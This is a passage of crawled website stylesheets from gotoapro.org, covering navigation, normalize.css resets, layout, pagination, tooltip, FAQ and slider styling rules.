        /* border-bottom: 10px solid #ff9900; */
        border-bottom: 10px solid #7A4900;		
    }
}

@media (min-width:48em) {
    .table-row { display:inline-block; width:33.333%; float: left;}
    .table-col { display:block; width: 100%; padding: 0 0 20px;}
}

.section-nav .opened > ul { border-bottom:1px solid #d4d4d4; max-height:80em; opacity:1; }
.section-nav .opened > a,
.section-nav .opened > .expander-wrap a { border-bottom:1px solid #aaa; color:#333; background:#d4d4d4; }
.section-nav .opened .opened > .expander-wrap > a { background:#c4c4c4; }




--- FILE ---
content_type: text/css
request_url: https://www.gotoapro.org/cms/includes/css/rail-navigation.css?g=ZouB1hz9zDqYcdvwnmSealqCXnD8nppoEz18KSpnJu3qPmTYnMihpmVTihAMt23s
body_size: 576
content:
/* ##  Left Nav  ## */

.railNavHeading { margin:0 0 10px 0; padding:7px 10px; font-size:1.1em; font-weight:bold; border-bottom:1px solid #DBDBDB; }
.railNavHeading span.trigger {display:none;}
.railNavHeading a,
.railNavHeading a:link,
.railNavHeading a:visited {color:#fff; text-decoration:none; font-weight:normal;}
.railNavHeading a:hover, 
.railNavHeading a:active {color:#fff; text-decoration:underline; font-weight:normal;}

.railNav {margin:0 0 20px 0; padding:0 10px; font-weight:bold; color:#036; list-style-type:none; font-family:inherit;}
ul.railNav li {padding:5px 0;}
ul.railNav a, 
ul.railNav a:link, 
ul.railNav a:visited {font-weight:normal; text-decoration:none;font-family:inherit;}
ul.railNav a:hover, 
ul.railNav a:active {text-decoration:underline;}
ul.railNav a.active, 
ul.railNav a.active:link, 
ul.railNav a.active:visited {font-weight:bold;}

ul.railNav ul  {margin:4px 0 0 10px; padding:0; list-style-type:none;}
ul.railNav ul li {}
ul.railNav ul a, 
ul.railNav ul a:link, 
ul.railNav ul a:visited {}
ul.railNav ul a:hover, 
ul.railNav ul a:active {text-decoration:underline;}

/* legacy left rail code
.lnavwrpr { margin:0 10px 30px 10px; font-size:1.1em; line-height:1.2em; }
.lnvgrphdg { margin:15px 0 8px 0; font-size:1.2em; font-weight:bold; }
.lnav { margin:0 0 20px 4px; padding:0; list-style-type:none; }
.lnav a, .lnav a:visited { display:block; padding:6px; text-decoration:none; }
.lnav a.on, .lnav a:hover, .lnav a:focus, .lnav a:active { text-decoration:none; background-color:none; color:#ccc; }
.lnav li { border-bottom:1px dotted #fff; }
.lnav ul  {margin:4px 0 10px 10px; padding:0; list-style-type:none;}
.lnav ul a, .lnav ul a:visited {display:block; padding:0 0 0 7px; text-decoration:none; }
.lnav ul a:hover, .lnav a:focus, .lnav ul a:active { color:#ccc; background:transparent url(/cms/images/lnav-li.gif) no-repeat 0% 50%; }
.lnav ul li { padding:3px 0; border:none; }
*/

--- FILE ---
content_type: text/css
request_url: https://www.gotoapro.org/cms/includes/css/style.css?g=448IZ05BopvsSchp9gHc3ocmjwgFWyPKmcf8wEf5lfJ%2b14VZTRksZIVgQ1o3MqA2
body_size: 26171
content:
/* ## corrects possible view port issues in browsers that do not recognize the viewport meta tag ## */
/* http://timkadlec.com/2013/01/windows-phone-8-and-device-width/ */
@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }



/*! normalize.css v2.0.1 | MIT License | git.io/normalize */

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

/*
 * Corrects `block` display not defined in IE 8/9.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
    display: block;
}

/*
 * Corrects `inline-block` display not defined in IE 8/9.
 */

audio,
canvas,
video {
    display: inline-block;
}

/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}

/*
 * Addresses styling for `hidden` attribute not present in IE 8/9.
 */

[hidden] {
    display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */

/*
 * 1. Sets default font family to sans-serif.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */

html {
    font-family: sans-serif; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
    -ms-text-size-adjust: 100%; /* 2 */
}

/*
 * Removes default margin.
 */

body {
    margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */

a:focus {
    outline: thin dotted;
}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
    outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */

/*
 * Addresses `h1` font sizes within `section` and `article` in Firefox 4+,
 * Safari 5, and Chrome.
 */

h1 {
    font-size: 2em;
}

/*
 * Addresses styling not present in IE 8/9, Safari 5, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}

/*
 * Addresses style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */

b,
strong {
    font-weight: bold;
}

/*
 * Addresses styling not present in Safari 5 and Chrome.
 */

dfn {
    font-style: italic;
}

/*
 * Addresses styling not present in IE 8/9.
 */

mark {
    background: #ff0;
    color: #000;
}


/*
 * Corrects font family set oddly in Safari 5 and Chrome.
 */

code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em;
}

/*
 * Improves readability of pre-formatted text in all browsers.
 */

pre {
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

/*
 * Sets consistent quote types.
 */

q {
    quotes: "\201C" "\201D" "\2018" "\2019";
}

/*
 * Addresses inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}

/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -1.250em;
    font-size: 0.438em;
    font-weight: normal;
}

sub {
    bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/*
 * Removes border when inside `a` element in IE 8/9.
 */

img {
    border: 0;
}

/*
 * Corrects overflow displayed oddly in IE 9.
 */

svg:not(:root) {
    overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */

/*
 * Addresses margin not present in IE 8/9 and Safari 5.
 */

figure {
    margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */

/*
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/*
 * 1. Corrects color not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
    border: 0; /* 1 */
    padding: 0; /* 2 */
}

/*
 * 1. Corrects font family not being inherited in all browsers.
 * 2. Corrects font size not being inherited in all browsers.
 * 3. Addresses margins set differently in Firefox 4+, Safari 5, and Chrome
 */

button,
input,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 2 */
    margin: 0; /* 3 */
}

/*
 * Addresses Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

button,
input {
    line-height: normal;
}

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; /* 2 */
    cursor: pointer; /* 3 */
}

/*
 * Re-set default cursor for disabled elements.
 */

button[disabled],
input[disabled] {
    cursor: default;
}

/*
 * 1. Addresses box sizing set to `content-box` in IE 8/9.
 * 2. Removes excess padding in IE 8/9.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/*
 * 1. Addresses `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; /* 2 */
    box-sizing: content-box;
}

/*
 * Removes inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/*
 * Removes inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/*
 * 1. Removes default vertical scrollbar in IE 8/9.
 * 2. Improves readability and alignment in all browsers.
 */

textarea {
    overflow: auto; /* 1 */
    vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */

/*
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}



/* ===============  Default Adjustments  =============== */

body {font-family: "freight-sans-pro",sans-serif;}
h1, h2, h3, h4, h5 {margin: 0 0 1em;}
h2 {/* color: #ff6633; */ color: #942500; font-size: 1.875em; font-weight: normal; margin: 0 0 10px;}
h4 {font-size: 1.125em; line-height: 1.250em; margin: 0 0 5px;}

::-moz-selection { background: #3197fc; text-shadow: none; }
::selection { background: #3197fc; text-shadow: none; }
::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    #000!important;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #000!important;
   opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #000!important;
   opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color:    #000!important;
}
::-ms-input-placeholder { /* Microsoft Edge */
   color:    #000!important;
}

::placeholder { /* Most modern browsers support this now. */
   color:    #000!important;
}

hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0;}
img { max-width:100% !important; height:auto !important; vertical-align: middle; }
fieldset {border: 0;margin: 0; padding: 0; }
textarea { resize: vertical; }

/** FIX Google Maps Info window styes problem **/
img[src*="gstatic.com/"],
img[src*="googleapis.com/"] {
	max-width: none !important;
}

p { margin:0 0 1em 0; }

.ir { background-color: transparent; border: 0; overflow: hidden; *text-indent: -9999px; }
.ir:before { content: ""; display: block; width: 0; height: 100%; }
.hidden { display: none; visibility: hidden; }
.visuallyHidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyHidden.focusable:active, .visuallyHidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

.hide       { display:none; }
.smallest   { font-size:.8em; }
.smaller    { font-size:.9em; }
.larger     { font-size:1.1em; }
.largest    { font-size:1.2em; }
.bold       { font-weight:bold; }
.italic     { font-style:italic !important; }
.strike     {text-decoration:line-through !important;}

.red, .red:visited          { color:#f00 !important; }
.green, .green:visited      { color:#390 !important; }
.lgreen, .lgreen:visited    { color:#97937d !important; }

.bgYellow { background:yellow; }
.bgGreen { background:lime; }
.vtop { vertical-align:top; }
.center { text-align:center; }
.left { text-align:left; }
.right { text-align:right; }
.floatLeft { float:left; }
.floatRight { float:right; }
.imgLeft { float:left; margin-right:5px; padding:5px; border:1px solid #c4c4c4; }
.imgRight { float:right; margin-left:5px; padding:5px; border:1px solid #c4c4c4; }
.nowrap { white-space:nowrap; }
.borderless { border:0; border-collapse:collapse; }
.breakforprint { page-break-after:always; }
.clear { overflow:hidden; clear:both; height:0; margin:0; font-size:1px; line-height:0; }
/* .skip { position:absolute; left:-10000px; width:1px; height:1px; overflow:hidden; } */
.important { color:red; font-weight:bold; text-transform:uppercase; }


/* ## Base List styles ## */
ul, ol { margin:0 0 1em; padding:0 0 0 1em; }
.noBullet { padding:0 0 0 1em; list-style-type:none; }
.noIndent { padding:0; list-style-type:none; }
.bulletSquare { list-style-type:square; }

/* ## Note/hint text or link ## */
.note { margin:0 7px; font-size:.8em; color:#4e4e4e; }
.note a, .note a:link, .note a:visited { text-decoration:underline; }



.skip { position:absolute; overflow:hidden; clip:rect(0 0 0 0); margin:-1px; padding:0; border:0; width:1px; height:1px; transition:none;}
.skip:active,.skip:focus {
	overflow:visible; clip:auto; margin:0; width:auto; height:auto;
	position:static;
	display:block;
	color:#ffffff;
	background:#40475f;
	padding:20px 0;
	height:auto; width:100%;
	text-align:Center;
}
.a11y-instructions:focus {position:absolute; top:0; left:0; width:100%; background:#1f3b62; color:#fff; padding:10px; border:1px dashed #fff; text-align:center; z-index:1001;}
.a11y-instructions p:last-child {margin:0px;}


/* ## Focus Overlay - Advanced Focus States - It is still important to add basic css focus states for when no JS is active ## */
#focus-overlay {
    display: none;
    position: relative;
    border-radius: 2px;
    box-shadow: 0 0 3px 2px #78aeda;
    transition: all 0.2s cubic-bezier(0, 1, 0, 1);
}

#focus-overlay::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    box-shadow: 0 0 2px 1px #008cff, 0 0 2px #008cff inset;
    transition: all 0.1s ease-out;
}

#focus-overlay.focus-overlay-active {
    display: block;
}

#focus-overlay.focus-overlay-animating::after {
    opacity: 1;
}

.focus-overlay-target {
    outline: none;
}

.target-show {
    animation-duration: .3s;
    animation-fill-mode: both;
    animation-timing-function: ease-in-out;
    animation-name: toggleTargetShow;
}

.target-hide {
    animation-duration: .3s;
    animation-fill-mode: both;
    animation-timing-function: ease-in-out;
    animation-name: toggleTargetHide;
}

[data-expander-target] {
    display: none;
}

[data-expander-target].active {
    display: block;
}

[data-expander-target].target-show {
    animation-name: toggleTargetShow;
}

[data-expander-target].target-hide {
    animation-name: toggleTargetHide;
}

@keyframes toggleTargetShow {
    from {
        opacity: 0;
        transform: translateY(-10%);
    }

    to {
        opacity: 1;
        transform: translateY(0%);
    }
}

@keyframes toggleTargetHide {
    from {
        opacity: 1;
        transform: translateY(0%);
    }

    to {
        opacity: 0;
        transform: translateY(-10%);
    }
}


/* ================================================================
   PRIMARY LAYOUT STYLES 
   ================================================================ */

/* Enter unique styles for site here */

/* ## Disabled Form Fields ## */
input[disabled=true]    { background-color: #F0F0F0; }
textarea[disabled=true] { background-color: #F0F0F0; }
select[disabled=true]   { background-color: #F0F0F0; }
input[readonly=true]    { background-color: #F0F0F0; }
textarea[readonly=true] { background-color: #F0F0F0; }
select[readonly=true]   { background-color: #F0F0F0; }


/* Removed :link from the list to help cut down on writing time and prevent the need for extra specificity for classes */
a, a:visited { /* color:#0099ff; */ color: #005994; text-decoration:underline; -webkit-transition: all 0.25s ease-in-out;transition: all 0.25s ease-in-out; display: inline-block;}
a:hover, a:active, a:focus { color:#383e56; text-decoration:none; }
a:active, a:focus { outline:0; }

.btnText { margin:0; padding:0; color:#6D6D6D; text-decoration:underline; border:0; background:none; }
.btnText:hover { color:#6D6D6D; text-decoration:none; }


/* ## Link Modifiers ## */
a .text { text-decoration:underline; }
a:hover .text, a:active .text, a:focus .text { text-decoration:none; }
a [class^="icon-"] { text-decoration:none; }
a.removeLink { color:#f00; font-size:0.9em; }


/* ## Link Lists ## */
/* We use '<ul class="linkList">' when setting a list of organized links. */
ul.linkList {margin:0 0 15px 0; padding:0; list-style-type:none;}
ul.linkList li {margin-bottom:8px;}
ul.linkList a,
ul.linkList a:link,
ul.linkList a:visited { text-decoration:none;}
ul.linkList a:hover,
ul.linkList a:active {text-decoration:underline;}


/* ## Start Up Layout - Use, modify, or delete as need be ## */
body {}
.container { }
.siteBody { min-height:300px;}


/* ## Site Header ## */
.siteHeader {position:relative; z-index:1000; background: #40475f;}
.homepage .siteHeader {background: rgba(56,62,86,0.30);}

.siteHeader a.sitelogo:link,
.siteHeader a.sitelogo:visited {display:block; padding: 36px 0; max-width: 300px;}
.siteHeader h1.sitelogo {display:block; padding: 36px 0; max-width: 300px; margin:0;} 


.header-left {float: left;}

.siteSearch > .inner {border-bottom: 1px solid #b2b3b2;}
.siteSearch input[type="text"],
.siteSearch input[type="submit"],
.siteSearch input[type="button"] {
    background: none;
    border: 0 none;
    outline: 0 none;
    display: inline-block;
    line-height: 1;
    padding: 3px;
    margin: 0;
    float: left;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
    
.siteSearch input[type="text"] {
    color: #b2b3b2; 
    font-size: 0.813em; 
    width: 75%;
}
.siteSearch input[type="submit"],
.siteSearch input[type="button"]{
    /* color: #ff9900; */ color: #FFE2B8;
    font-size: 0.638em; 
    text-transform: uppercase;
    font-weight: bold;
    text-align: right;
    width: 25%;
}




/* ==========================================================================
   Global Modules
   ========================================================================== */

.mod { position: relative; }

.title { position: relative; margin: 0 0 1em; }
.titleAlt { margin:0 0 0.1em; font-size:1.2em; }
.titleAlt2 {  }

.title .more {
	position: absolute;
	top:0;
	right: 0;
	font-size: 0.6em;
}

.modContent{
	padding: 15px;
}



/* Item Lists Content
   ========================================================================== */

.itemList { 
	margin:0; 
	padding:0; 
	list-style:none; 
}

.item { 
	display: table;
	padding: 1em 0; 
	width: 100%;
	border-top: 1px solid #ccc; 
}
.item:first-child { border-top:0; padding-top:0; }
.item:last-child { padding-bottom: 0; }

.item > .content {
	display: table-cell;
	width: 100%;
	vertical-align: top;
}

.item .contentExtra {
	display: table-cell;
	vertical-align: top;
}

.content .title { margin:0; }
.itemList .content p { margin: 0; }
.content .date { font-size:0.85em; }


/* Item Media
   ========================================================================== */

.aside { 
	display: table-cell;
	padding: 0 15px 0 0; 
	text-align: center;
}

.caption {
	display: block;
	font-size: 0.8em;
	line-height: 1.2em;
}


/* Media Queries for Item Lists 
  ========================================================================== */


@media (max-width : 400px) { 
	
	.item { display: block; }
	.item > .content { display: block;}
	.item > .aside { display: block;}

}


/* News
   ========================================================================== */

.article > .aside {
	float:right; 
	margin: 1em;
}

.meta{
	margin:0.5em 0;
}

.meta > div {
	float: left;
}

.meta .social-tools{
	float: right;
}


/* ==========================================================================
   Filters
   ========================================================================== */

.filter{
	padding: 20px;
	border: 1px solid #e8e8e8;
	background: #f8f8f8;
}

.filter-options{
	float: left;
}

.filter-actions{
	float: right;
}

/* Pagination
   ========================================================================== */

.paging {
	padding: 1em;
}

.paging-results { 
	float: left;
}

.paging-list {
	float: right;
}

.paging-list ul {
	display: block;
	padding: 0;
	margin: 0;
}

.paging-list li{
	display: block;
	padding: 0;
	margin: 0;
	border: 1px solid #002B40;
	border-left-width: 0;
	float: left;
}

.paging-list li:first-child{
	border-left-width: 1px;
}

.paging-list li a,
.paging-list li span {
	display: block;
	min-width: 30px;
	padding: 2px 5px;
	text-align: center;
}

.paging-list li a {
	/* Link State */
}

.paging-list li span {
	/* Current Page State */
}

.paging-list li.disabled { 
	display: none;
}

.paging-list li.disabled+li { 
	border-left-width: 1px;
}

.paging-list li.disabled+.all {
	border-left-width: 0;
}


/* pagination and filters */

.filters {float:left; display:inline; margin:0 0 5px 0;}
.filters .filterList {float:left; display:inline; margin-bottom:5px;}
.filters label { display:inline; margin:0 5px 0 0; font-weight:bold; font-size:0.8em; }
.filters .sortList {float:left; display:inline;  padding:3px 10px 0;}
.filters .sortList label {margin:0 5px 0 0;}
.filters select {margin-right:10px;}


.filters .sortList .last {border-right:0;}
.filters .sortItem {display:inline; margin:0; padding:2px 4px; font-size:0.8em; border-right:1px solid #999999;}
.filters .sortItem a, .filters .sortItem a:link, .filters .sortItem a:visited {padding-right:12px; text-decoration:none; background:url(/cms/images/layout/arrow_sortorder.gif) no-repeat 100% 2px;}
.filters .sortItem a.down, .filters .sortItem a.down:link, .filters .sortItem a.down:visited {font-weight:bold; background-position:100% -18px;}
.filters .sortItem a.up, .filters .sortItem a.up:link, .filters .sortItem a.up:visited {font-weight:bold; background-position:100% -38px;}

.pagination {float:right; width:400px; margin:0 0 10px 0; text-align:right;}
.pagination .view {float:right; display:inline; padding:0 0 0 10px;}
.pagination .view a,.pagination .view a:link, .pagination .view a:visited { display:inline-block; text-decoration:none; padding:2px 6px;}
.pagination .paging {float:right; display:inline; padding:0 10px; border-right:1px solid #999999;}
.pagination .paging a,.pagination .paging a:link,.pagination .paging a:visited {float:left; display:inline; margin:0 3px; padding:2px 6px; text-align:center; text-decoration:none; }
.pagination .paging .active {float:left; display:inline; margin:0 4px; padding:2px 6px; text-align:center; color:#000; background-color:#d2d2d2; text-decoration:none; border:1px solid #969696;}
.pagination .paging .total { float:left; display:block; padding-top:2px; color:#999999;}
.pagination a.arrowRight,.pagination a.arrowRight:link,.pagination a.arrowRight:visited {float:left; display:inline; background:url(/cms/images/layout/arrow_right_gray.gif) no-repeat 50% 50%; text-indent:-9999em;}
.pagination a.arrowLeft,.pagination a.arrowLeft:link,.pagination a.arrowLeft:visited {float:left; display:inline; background:url(/cms/images/layout/arrow_left_gray.gif) no-repeat 50% 50%; text-indent:-9999em;}



/* ==============================================================
   GLOBAL STYLES 
   ============================================================== */

/*--- where is this used at? ----*/
.alert { 		
	overflow:hidden;
	border: 1px solid #FE0000; 
	margin: 1em 0;
	padding: 10px;
	min-height: 50px;	
	color: #fff;
	background-color: #FEFF99;	
}
.alert a { color:#fff; }

.bdr        { border:1px solid #555244; padding:1px; background-color:#a7a496; }
.bdrTop     { border-top:1px solid #999; }
.bdrRight   { border-right:1px solid #999; }
.bdrBottom  { border-bottom:1px solid #999; }
.bdrLeft    { border-left:1px solid #999; }

.bdrDash        { border:1px dashed #555244; }
.bdrDashTop     { border-top:1px dashed #999; }
.bdrDashRight   { border-right:1px dashed #999; }
.bdrDashBottom  { border-bottom:1px dashed #999; }
.bdrDashLeft    { border-left:1px dashed #999; }

.alternate	{background-color: #ebebee;}
.row		{background-color: #ffffff;}


/* ##  Error Markers  ## */
   
.fieldlbl {padding:4px 2px 0 0; text-align:right;}
.field {padding-left:2px;}
.fieldpad {padding-bottom:2px;}

.fieldtext {color:#000000;}
.fielderror {color:#cc0000;}
.fieldnorm {width:16px; height:20px;}
.fieldreq {width:16px; height:20px; background:transparent url(/cms/images/global/field-req.gif) no-repeat center right;}
 span.fieldreq {background-position:center center; display: inline-block; float: left;}
 span.fieldnorm {padding:0 6px; background-position:center center;}
.fieldred {width: 25px;height: 15px; background: transparent url(/cms/images/global/field-error.gif) no-repeat; background-size: contain;}
 span.fieldred {padding:0 6px; background-position:center center; margin: 0 2px 0 -3px;}

 
/* ##  Tooltip Classes  ## */

.toolTipWrpr {display:none;width:340px;z-index:99;}
.toolTipShadow {background: url(/cms/images/core/tooltipbacktop.png) no-repeat top left;padding: 10px 13px 1px 13px;color:#666666;}
.toolTopShadowBottom {background: url(/cms/images/core/tooltipbackbottom.png) no-repeat top left;width:340px;height:16px;}
.toolTipDate {font-size:11px;color:#999999;font-weight:bold;}
.toolTipName {font-size:14px;color:#666666;font-weight:bold;margin-bottom:14px;}


/* ##  Generic Pager  ## */

.genericPager {padding:10px 15px 20px 10px;}
.genericPager ul {list-style-type: none; margin:0; padding:0;}
.genericPager li {float:left; display:block; font-size:11px; margin:0 5px 5px 0;}
.genericPager li a {float:left; color:#003871; padding:2px 4px; border:1px solid #ddd; text-decoration:none; }
.genericPager li a:hover, .genericPager li a:focus { color:#000; background-color:#CFCFCF; border: 1px solid #000; text-decoration:none; }
.genericPager li.nolink {color:#fff; border:1px solid #ddd; padding:2px 4px;}
.genericPager li.active {color:#686868; border:1px solid #ddd; padding:2px 4px; background-color:#CFCFCF;}

.mMPagerBar {text-align: center; padding: 0 0 20px;}
.mMPagerStatus {}
.mMPager {}
.mMPager .mMPagerText {display: none;}
#videoPager {display: inline-block; padding: 0 0 0 10px;}
.mMPager ul {display: inline-block; padding: 0; margin: 0; list-style: none;}
.mMPager ul li {padding:5px 10px; line-height: 1;}
.mMPager ul li {display: inline-block;}
.mMPager ul li.pgFirst,
.mMPager ul li.pgPrev,
.mMPager ul li.pgNext,
.mMPager ul li.pgLast {
    width: 30px;
    height: 15px;
    background-size: 15px auto;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center 8px;
}

.mMPager ul li.pgFirst {background-image: url(/cms/images/layout/2016/pgFirst.png);}
.mMPager ul li.pgEmpty {opacity: 0.5;}
.mMPager ul li.pgPrev {background-image: url(/cms/images/layout/2016/pgPrev.png);}
.mMPager ul li.pgCurrent {color: #ff9900; font-weight: bold;}
.mMPager ul li.pgNext {background-image: url(/cms/images/layout/2016/pgNext.png);}
.mMPager ul li.pgLast {background-image: url(/cms/images/layout/2016/pgLast.png);}




/* ##  Smart Bug  ## */

.smartbug ul { list-style-type:none; background-color:#ccc; font-size:10px; border-left:1px solid #000; border-right:1px solid #000; border-top:1px solid #000; padding:0px; }
.smartbug li { border-bottom:1px solid #000; }
.smartbug a, .smartbug a:link, .smartbug a:visited { text-decoration:none; display:block; color:#000; padding:5px; }
.smartbug a:hover { background-color:#999; text-decoration:underline; }


/* ##  Master Overlay Styles ## */

.siteOverlay {
    display:none;
    position:relative;
    width:550px;
    max-width:95%;
    min-height:1px;
    background-color:#fff;
    z-index:1000;
    -webkit-border-radius:5px;    
       -moz-border-radius:5px;
            border-radius:5px;
    -webkit-box-shadow:0 0 15px #333;
       -moz-box-shadow:0 0 15px #333;
            box-shadow:0 0 15px #333;
}
.siteOverlay .overlayBar {position:relative; padding:7px 10px; text-align:right; border-bottom:1px solid #e6e6e6;}
.siteOverlay .overlayClose {display:inline-block; cursor:pointer; z-index:5;}
.siteOverlay .overlayContent {padding:15px;}


/* =================================================================
                           MODULE STYLES 
===================================================================*/


/* ##  Breadcrumb  ## */

.breadcrumbs { padding: 15px 0 5px; font-size:0.813em; }
.breadcrumbs a, .breadcrumbs a:visited { text-decoration:none; display: inline-block; padding: 0 5px; color: #666666;}
.breadcrumbs a:hover, .breadcrumbs a:focus, .breadcrumbs a:active { text-decoration:underline; }
.breadcrumbs span { margin:0 2px; font-weight:normal; }


/* ## Page Heading ## */

.pageHeading { margin: 0 0 30px; min-height: 30px; color: #000033;}
.pageHeading .title {margin: 0; color: #000033; font-size: 2.5em; }


/* ##  PAGE TOOLS  ## */
/* Print and Email icons and wrapper */

.pageToolsWrapper {float:right; display:inline; padding:5px 0 0 0; text-align:right;}

.pageTool {padding-left: 25px; font-size:0.938em; color:#686868; font-weight:normal; text-decoration:none; cursor:pointer; }
.pageTool.print {background: url(/cms/images/layout/2016/icon-print.png) no-repeat left center; margin-right: 10px;}
.pageTool.email {background: url(/cms/images/layout/2016/icon-email.png) no-repeat left center;}
.pageToolsWrapper a { float:left; display:inline-block; text-transform: uppercase; color: #666666; }
.pageToolsWrapper a:hover,
.pageToolsWrapper a:active {color:#1C4E87; text-decoration:underline;}

.pageToolsWrapper a.bookmark,
.pageToolsWrapper a.bookmark:link,
.pageToolsWrapper a.bookmark:visited {padding:0 0 0 18px; margin-left:7px; background-position:0 -39px;}
.pageToolsWrapper a.bookmark:hover,
.pageToolsWrapper a.bookmark:active {background-position:0 -119px;}

.pageToolsWrapper .addthis_toolbox { float:right; display:inline; }
.pageToolsWrapper .addthis_toolbox a,
.pageToolsWrapper .addthis_toolbox a:link,
.pageToolsWrapper .addthis_toolbox a:visited {background:none; padding:0; margin:0 0 0 5px; }

.addthis_toolbox { display:inline; }


/* ## Email a Friend ## */

.emailFriendWrapper {}
.emailFriendWrapper .inner { padding:10px; }
.emailFriendWrapper .emailFriendSender { margin:10px 0 20px; border-bottom:1px dashed #ccc; }
.emailFriendWrapper .emailFriendAdditional { margin:10px 0 0; padding:20px 0 0; border-top:1px dashed #ccc; }


/* ## FAQ ## */
.FAQWrpr {position: relative;}
.FAQWrpr h2 {color: #000000; font-size: 1.5em;}
.faq-intro { background: url(/cms/images/layout/2016/bg-faq-intro.png) no-repeat right top / 100% auto #f1f1f3; }
.faq-intro ul {padding: 0; margin: 0; list-style: none;}
.faq-intro ul li {padding: 0 0 10px 10px; position: relative;}
.faq-intro ul li:before {
    content: '\003e'; 
    font-weight: bold; 
    /* color: #ff6633; */ 
	color: #7A4900;
    position: absolute; 
    left: -5px; 
    top: -3px;
    font-size: 1.125em;
}
.faq-intro ul li:last-child {padding-bottom: 0;}
.faq-intro ul li a,
.faq-intro ul li a:visited {/* color: #ff6633; */ color: #7A4900; text-decoration: none; font-size: 1em; line-height: 1em;}
.FAQAnswerWrpr > h4 {margin: 0;}


/* =================================================================
                        THIRD PARTY STYLES
===================================================================*/
/* Slider */
.slick-slider{
    position: relative;
    display: block;
    -moz-box-sizing: border-box;
         box-sizing: border-box;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.slick-list:focus { outline: none;}
.slick-list.dragging { cursor: pointer; cursor: hand;}
.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}
.slick-track:before,
.slick-track:after {display: table; content: '';}
.slick-track:after { clear: both;}
.slick-loading .slick-track { visibility: hidden;}
.slick-slide { display: none; float: left; height: 100%; min-height: 1px;}
[dir='rtl'] .slick-slide { float: right;}
.slick-slide img {display: block;}
.slick-slide.slick-loading img { display: none;}
.slick-slide.dragging img { pointer-events: none;}
.slick-initialized .slick-slide { display: block;}
.slick-loading .slick-slide { visibility: hidden;}
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent;}
.slick-arrow.slick-hidden { display: none;}


/* =================================================================
